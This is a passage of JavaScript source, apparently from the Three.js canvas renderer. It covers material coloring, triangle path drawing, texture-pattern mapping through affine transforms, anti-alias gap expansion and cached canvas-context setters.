                if ( material.vertexColors === THREE.FaceColors ) {

                    _color.multiply( element.color );

                }

                material.wireframe === true
                    ? strokePath( _color, material.wireframeLinewidth, material.wireframeLinecap, material.wireframeLinejoin )
                    : fillPath( _color );

            }

        } else if ( material instanceof THREE.MeshNormalMaterial ) {

            _normal.copy( element.normalModel ).applyMatrix3( _normalViewMatrix );

            _color.setRGB( _normal.x, _normal.y, _normal.z ).multiplyScalar( 0.5 ).addScalar( 0.5 );

            material.wireframe === true
                ? strokePath( _color, material.wireframeLinewidth, material.wireframeLinecap, material.wireframeLinejoin )
                : fillPath( _color );

        } else {

            _color.setRGB( 1, 1, 1 );

            material.wireframe === true
                ? strokePath( _color, material.wireframeLinewidth, material.wireframeLinecap, material.wireframeLinejoin )
                : fillPath( _color );

        }

    }

    //

    function drawTriangle( x0, y0, x1, y1, x2, y2 ) {

        _context.beginPath();
        _context.moveTo( x0, y0 );
        _context.lineTo( x1, y1 );
        _context.lineTo( x2, y2 );
        _context.closePath();

    }

    function strokePath( color, linewidth, linecap, linejoin ) {

        setLineWidth( linewidth );
        setLineCap( linecap );
        setLineJoin( linejoin );
        setStrokeStyle( color.getStyle() );

        _context.stroke();

        _elemBox.expandByScalar( linewidth * 2 );

    }

    function fillPath( color ) {

        setFillStyle( color.getStyle() );
        _context.fill();

    }

    function textureToPattern( texture ) {

        if ( texture.version === 0 ||
            texture instanceof THREE.CompressedTexture ||
            texture instanceof THREE.DataTexture ) {

            return {
                canvas: undefined,
                version: texture.version
            };

        }

        var image = texture.image;

        if ( image.complete === false ) {

            return {
                canvas: undefined,
                version: 0
            };

        }

        var canvas = document.createElement( 'canvas' );
        canvas.width = image.width;
        canvas.height = image.height;

        var context = canvas.getContext( '2d' );
        context.setTransform( 1, 0, 0, - 1, 0, image.height );
        context.drawImage( image, 0, 0 );

        var repeatX = texture.wrapS === THREE.RepeatWrapping;
        var repeatY = texture.wrapT === THREE.RepeatWrapping;

        var repeat = 'no-repeat';

        if ( repeatX === true && repeatY === true ) {

            repeat = 'repeat';

        } else if ( repeatX === true ) {

            repeat = 'repeat-x';

        } else if ( repeatY === true ) {

            repeat = 'repeat-y';

        }

        var pattern = _context.createPattern( canvas, repeat );

        if ( texture.onUpdate ) texture.onUpdate( texture );

        return {
            canvas: pattern,
            version: texture.version
        };

    }

    function patternPath( x0, y0, x1, y1, x2, y2, u0, v0, u1, v1, u2, v2, texture ) {

        var pattern = _patterns[ texture.id ];

        if ( pattern === undefined || pattern.version !== texture.version ) {

            pattern = textureToPattern( texture );
            _patterns[ texture.id ] = pattern;

        }

        if ( pattern.canvas !== undefined ) {

            setFillStyle( pattern.canvas );

        } else {

            setFillStyle( 'rgba( 0, 0, 0, 1)' );
            _context.fill();
            return;

        }

        // http://extremelysatisfactorytotalitarianism.com/blog/?p=2120

        var a, b, c, d, e, f, det, idet,
            offsetX = texture.offset.x / texture.repeat.x,
            offsetY = texture.offset.y / texture.repeat.y,
            width = texture.image.width * texture.repeat.x,
            height = texture.image.height * texture.repeat.y;

        u0 = ( u0 + offsetX ) * width;
        v0 = ( v0 + offsetY ) * height;

        u1 = ( u1 + offsetX ) * width;
        v1 = ( v1 + offsetY ) * height;

        u2 = ( u2 + offsetX ) * width;
        v2 = ( v2 + offsetY ) * height;

        x1 -= x0; y1 -= y0;
        x2 -= x0; y2 -= y0;

        u1 -= u0; v1 -= v0;
        u2 -= u0; v2 -= v0;

        det = u1 * v2 - u2 * v1;

        if ( det === 0 ) return;

        idet = 1 / det;

        a = ( v2 * x1 - v1 * x2 ) * idet;
        b = ( v2 * y1 - v1 * y2 ) * idet;
        c = ( u1 * x2 - u2 * x1 ) * idet;
        d = ( u1 * y2 - u2 * y1 ) * idet;

        e = x0 - a * u0 - c * v0;
        f = y0 - b * u0 - d * v0;

        _context.save();
        _context.transform( a, b, c, d, e, f );
        _context.fill();
        _context.restore();

    }

    function clipImage( x0, y0, x1, y1, x2, y2, u0, v0, u1, v1, u2, v2, image ) {

        // http://extremelysatisfactorytotalitarianism.com/blog/?p=2120

        var a, b, c, d, e, f, det, idet,
            width = image.width - 1,
            height = image.height - 1;

        u0 *= width; v0 *= height;
        u1 *= width; v1 *= height;
        u2 *= width; v2 *= height;

        x1 -= x0; y1 -= y0;
        x2 -= x0; y2 -= y0;

        u1 -= u0; v1 -= v0;
        u2 -= u0; v2 -= v0;

        det = u1 * v2 - u2 * v1;

        idet = 1 / det;

        a = ( v2 * x1 - v1 * x2 ) * idet;
        b = ( v2 * y1 - v1 * y2 ) * idet;
        c = ( u1 * x2 - u2 * x1 ) * idet;
        d = ( u1 * y2 - u2 * y1 ) * idet;

        e = x0 - a * u0 - c * v0;
        f = y0 - b * u0 - d * v0;

        _context.save();
        _context.transform( a, b, c, d, e, f );
        _context.clip();
        _context.drawImage( image, 0, 0 );
        _context.restore();

    }

    // Hide anti-alias gaps

    function expand( v1, v2, pixels ) {

        var x = v2.x - v1.x, y = v2.y - v1.y,
            det = x * x + y * y, idet;

        if ( det === 0 ) return;

        idet = pixels / Math.sqrt( det );

        x *= idet; y *= idet;

        v2.x += x; v2.y += y;
        v1.x -= x; v1.y -= y;

    }

    // Context cached methods.

    function setOpacity( value ) {

        if ( _contextGlobalAlpha !== value ) {

            _context.globalAlpha = value;
            _contextGlobalAlpha = value;

        }

    }

    function setBlending( value ) {

        if ( _contextGlobalCompositeOperation !== value ) {

            if ( value === THREE.NormalBlending ) {

                _context.globalCompositeOperation = 'source-over';

            } else if ( value === THREE.AdditiveBlending ) {

                _context.globalCompositeOperation = 'lighter';

            } else if ( value === THREE.SubtractiveBlending ) {

                _context.globalCompositeOperation = 'darker';

            }

            _contextGlobalCompositeOperation = value;

        }

    }

    function setLineWidth( value ) {

        if ( _contextLineWidth !== value ) {

            _context.lineWidth = value;
            _contextLineWidth = value;

        }

    }

    function setLineCap( value ) {

        // "butt", "round", "square"

        if ( _contextLineCap !== value ) {

            _context.lineCap = value;
            _contextLineCap = value;

        }

    }

    function setLineJoin( value ) {

        // "round", "bevel", "miter"

        if ( _contextLineJoin !== value ) {

            _context.lineJoin = value;
            _contextLineJoin = value;

        }

    }

    function setStrokeStyle( value ) {

        if ( _contextStrokeStyle !== value ) {

            _context.strokeStyle = value;
            _contextStrokeStyle = value;

        }

    }

    function setFillStyle( value ) {

        if ( _contextFillStyle !== value ) {

            _context.fillStyle = value;
            _contextFillStyle = value;

        }

    }

    function setLineDash( value ) {

        if ( _contextLineDash.length !== value.length ) {

            _context.setLineDash( value );
            _contextLineDash = value;

        }

    }

};
